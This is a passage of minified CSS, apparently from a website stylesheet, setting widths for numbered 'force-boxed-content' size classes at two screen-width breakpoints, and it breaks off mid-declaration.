(min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-we